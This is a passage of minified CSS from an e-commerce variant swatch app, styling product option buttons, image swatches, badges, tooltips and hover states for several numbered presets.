.minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:25.6px}variant-swatch-king div.swatch-preset-626041 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-626041 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-626041 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-626054 .star-set-btn{min-width:50px;line-height:14.4px}variant-swatch-king div.swatch-preset-626054 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-626054 div.star-set-btn{border-color:#CFCFCF;border-radius:0px;text-align:center}variant-swatch-king div.swatch-preset-626054 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:12px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 7px}variant-swatch-king div.swatch-preset-626054 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 7px 9px 7px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-626054 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-626054 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-626054 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-626054 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#292929;background-color:#fff;text-decoration-color:#292929}variant-swatch-king div.swatch-preset-626054 div.star-set-btn.swatch-selected::before{border-color:#292929 !important}variant-swatch-king div.swatch-preset-626054 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-626054 ul.swatch-view li{margin:0 7px 0.5rem 0}variant-swatch-king div.swatch-preset-626054 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-626054 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-626054 .swatch-navigable{margin:unset;width:calc(100% - 102px)}variant-swatch-king div.swatch-preset-626054 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-626054 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:51px;left:unset}variant-swatch-king div.swatch-preset-626054 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:45px}variant-swatch-king div.swatch-preset-626054 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:50px;width:45px}variant-swatch-king div.swatch-preset-626054 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-626054 .swatch-view-slide,variant-swatch-king div.swatch-preset-626054 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-626054 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-626054 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-626054 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-626054 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-626054 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::before{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-626054 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-626054 .minification-btn{margin:0 !important;height:32.4px}variant-swatch-king div.swatch-preset-626054 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-626054 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:32.4px}variant-swatch-king div.swatch-preset-626054 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-626054 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-626054 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-626048 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-626048 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-626048 .star-set-image{height:20px;width:20px;background-position:top;border-radius:10px;background-color:#fff;background-size:cover;background-repeat:no-repeat;background-size:cover !important}variant-swatch-king div.swatch-preset-626048 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#CFCFCF;border-radius:18px;background-color:#fff;height:36px}variant-swatch-king div.swatch-preset-626048 .star-set-image{border-style:solid;border-width:1px;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-626048 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-626048 ul.swatch-view{margin-top:10px !important}variant-swatch-king div.swatch-preset-626048 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-626048 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-626048 .swatch-navigable .swatch-navigation-wrapper{top:10px}variant-swatch-king div.swatch-preset-626048 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-626048 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:36px}variant-swatch-king div.swatch-preset-626048 .swatch-navigable .swatch-navigation-wrapper[navigation="right"]{padding-left:3px}variant-swatch-king div.swatch-preset-626048 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{padding-right:3px}variant-swatch-king div.swatch-preset-626048 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:36px 0 0 36px;width:18px}variant-swatch-king div.swatch-preset-626048 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-626048 .swatch-view-slide,variant-swatch-king div.swatch-preset-626048 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-626048 .swatch-selected .swatch-img-text-adjacent::after{border-color:#292929 !important}variant-swatch-king div.swatch-preset-626048 .swatch-selected .swatch-img-text-adjacent{color:#292929}variant-swatch-king div.swatch-preset-626048 .swatch-selected .swatch-price-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-626048 .swatch-selected .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-626048 .swatch-image-wrapper:has(.swatch-selected){border-color:#292929;background-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-626048 li.swatch-view-item:hover .swatch-img-text-adjacent::after{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-626048 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-626048 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){background-color:#fff;border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-626048 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-626048 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-626048 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-626048 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-626048 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-626048 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-626048 .swatch-img-text-adjacent{position:relative;display:inline-block;vertical-align:middle;padding:0 0.5rem;color:#6A6A6A;font-size:13px;text-transform:none;overflow:hidden}variant-swatch-king div.swatch-preset-626048 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;line-height:13px}variant-swatch-king div.swatch-preset-626048 .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-626048 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p::after{content:'';position:absolute;height:26px;width:0;right:0;left:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto;top:0;bottom:0}variant-swatch-king div.swatch-preset-626048 .swatch-price-adjacent{font-size:13px;font-weight:400}variant-swatch-king div.swatch-preset-626048 .swatch-img-text-adjacent{height:calc(100% - 2px);display:flex;align-items:center}variant-swatch-king div.swatch-preset-626048 .swatch-image-wrapper{padding:7px !important;overflow:hidden !important}variant-swatch-king div.swatch-preset-626048 .swatch-image,variant-swatch-king div.swatch-preset-626048 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-626048 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}
variant-swatch-king div.swatch-preset-1541583 .star-set-btn{min-width:50px;line-height:15.6px}variant-swatch-king div.swatch-preset-1541583 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-1541583 div.star-set-btn{border-color:#CFCFCF;border-radius:2px;text-align:center}variant-swatch-king div.swatch-preset-1541583 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 10px}variant-swatch-king div.swatch-preset-1541583 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 10px 9px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1541583 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1541583 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1541583 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-1541583 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#fff;background-color:#292929;text-decoration-color:#fff}variant-swatch-king div.swatch-preset-1541583 div.star-set-btn.swatch-selected::before{border-color:#fff !important}variant-swatch-king div.swatch-preset-1541583 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#292929;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1541583 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1541583 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1541583 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1541583 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1541583 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1541583 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1541583 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:35.84px}variant-swatch-king div.swatch-preset-1541583 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:3px;width:35.84px}variant-swatch-king div.swatch-preset-1541583 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1541583 .swatch-view-slide,variant-swatch-king div.swatch-preset-1541583 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1541583 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1541583 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1541583 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1541583 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1541583 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::before{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1541583 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1541583 .minification-btn{margin:0 !important;height:33.6px}variant-swatch-king div.swatch-preset-1541583 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1541583 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:33.6px}variant-swatch-king div.swatch-preset-1541583 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1541583 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1541583 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1541582 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1541582 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1541582 .star-set-image{height:90px;width:90px;background-position:top;border-radius:0px;background-color:transparent;background-size:cover;margin:0px 0px 0 0px}variant-swatch-king div.swatch-preset-1541582 .swatch-image-wrapper{position:relative;display:grid;grid-template-columns:auto;border-style:solid;border-color:#CFCFCF;border-radius:2px;border-width:.5px;background-color:#fff;width:91px;overflow:hidden;padding-bottom:5px}variant-swatch-king div.swatch-preset-1541582 .star-set-image{border-style:solid;border-bottom-width:.5px;border-left-width:0;border-right-width:0;border-top-width:0;border-color:#E5E5E5}variant-swatch-king div.swatches div.swatch-preset-1541582 ul.swatch-view li{margin:0 4px 0.5rem 0}variant-swatch-king div.swatch-preset-1541582 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1541582 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1541582 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1541582 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1541582 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1541582 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:39.54px}variant-swatch-king div.swatch-preset-1541582 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:131.8px;width:39.54px}variant-swatch-king div.swatch-preset-1541582 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1541582.swatch-view-slide,variant-swatch-king div.swatch-preset-1541582.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1541582 .swatch-img-text-adjacent{position:relative;display:flex;justify-content:left;width:100%;color:#6A6A6A;padding:5px 4px 0;font-size:12px;text-transform:none}variant-swatch-king div.swatch-preset-1541582 .swatch-img-text-adjacent p{white-space:pre;overflow:hidden;text-overflow:ellipsis;margin:0 !important;padding:0 !important;overflow:hidden;font-weight:600;max-width:83px;line-height:120% !important}variant-swatch-king div.swatch-preset-1541582 .swatch-price-adjacent{position:relative;display:flex;justify-content:left;width:100%;font-size:12px;color:#7A7A7A;padding:2px 4px 0 4px}variant-swatch-king div.swatch-preset-1541582 .swatch-price-adjacent span{white-space:pre;overflow:hidden;margin:0 !important;padding:0 !important;overflow:hidden;max-width:83px;line-height:120% !important}variant-swatch-king div.swatch-preset-1541582 .swatch-selected .swatch-img-text-adjacent{color:#292929}variant-swatch-king div.swatch-preset-1541582 .swatch-selected .swatch-price-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-1541582 .swatch-selected .star-set-image{border-color:#E5E5E5}variant-swatch-king div.swatch-preset-1541582 .swatch-image-wrapper:has(.swatch-selected){border-color:#292929;background-color:#fff}variant-swatch-king div.swatch-preset-1541582 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-1541582 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-1541582 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-1541582 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#6A6A6A;background-color:#fff}variant-swatch-king div.swatch-preset-1541582 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-1541582 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-1541582 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-1541582 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#E5E5E5}variant-swatch-king div.swatch-preset-1541582 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-1541582 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-1541582 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-1541582 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-1541582 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-1541582 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-1541582 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-1541582 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1541582 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p{text-decoration-line:line-through}variant-swatch-king div.swatch-preset-1541582 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-1541582 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-1541582 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-1541582 .swatch-image-wrapper{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}
variant-swatch-king div.swatch-preset-626043 .star-set-image{height:40px;width:40px;background-position:top;border-radius:80px;background-color:#fff;background-size:cover}variant-swatch-king div.swatch-preset-626043 .swatch-image-wrapper{border-style:solid;border-width:2px;border-color:#fff;border-radius:80px;padding:3px}variant-swatch-king div.swatch-preset-626043 .star-set-image{border-style:solid;border-width:1px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-626043 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-626043 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-626043 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-626043 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-626043 li .swatch-selected .star-set-image::after{border-color:#000}variant-swatch-king div.swatch-preset-626043 li .swatch-selected .swatch-img-text-adjacent{color:#fff}variant-swatch-king div.swatch-preset-626043 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-626043 li .swatch-image-wrapper:has(.swatch-selected){border-color:#000}variant-swatch-king div.swatches div.swatch-preset-626043 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-626043 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #fff transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-626043 li.swatch-view-item:hover .swatch-image-wrapper{z-index:12;transform:scale(1.2)}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-626043 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-626043 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-626043 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-626043 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-626043 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-626043 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-626043 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#fff}variant-swatch-king div.swatch-preset-626043 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:28px}variant-swatch-king div.swatch-preset-626043 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-626043 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-626043 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-626043 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-626043 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:25px}variant-swatch-king div.swatch-preset-626043 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:50px;width:25px}variant-swatch-king div.swatch-preset-626043 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-626043.swatch-view-slide,variant-swatch-king div.swatch-preset-626043.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-626043 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:10px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-626043 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-626043 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:10px;text-transform:none}variant-swatch-king div.swatch-preset-626043 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-626043 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-626043 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-626043 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;top:100%;right:50%;padding:2px !important;overflow:visible;border-radius:3px !important;width:75%;transform:translate(50%, calc(-0.29 * 46px - 0.3px));font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:11.5px !important;font-size:9.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-626043 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;top:100%;right:50%;padding:2px !important;overflow:visible;border-radius:3px !important;width:75%;transform:translate(50%, calc(-0.29 * 46px - 0.3px));font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:11.5px !important;font-size:9.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-626043 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;top:100%;right:50%;padding:2px !important;overflow:visible;border-radius:3px !important;width:75%;transform:translate(50%, calc(-0.29 * 46px - 0.3px));font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:11.5px !important;font-size:9.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-626043 .swatch-view-item{position:relative;overflow:visible !important}variant-swatch-king div.swatch-preset-626043 .swatch-view-item{margin-bottom:10.2222222222px !important}variant-swatch-king div.swatch-preset-626043 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-626043 .swatch-image,variant-swatch-king div.swatch-preset-626043 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-626043 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-626043 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-626043 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-626043 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1541581 .star-set-image{height:40px;width:40px;background-position:top;border-radius:80px;background-color:#fff;background-size:cover}variant-swatch-king div.swatch-preset-1541581 .swatch-image-wrapper{border-style:solid;border-width:2px;border-color:#fff;border-radius:80px;padding:3px}variant-swatch-king div.swatch-preset-1541581 .star-set-image{border-style:solid;border-width:1px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1541581 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-1541581 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1541581 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-1541581 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1541581 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1541581 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1541581 li .swatch-selected .star-set-image::after{border-color:#000}variant-swatch-king div.swatch-preset-1541581 li .swatch-selected .swatch-img-text-adjacent{color:#fff}variant-swatch-king div.swatch-preset-1541581 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-1541581 li 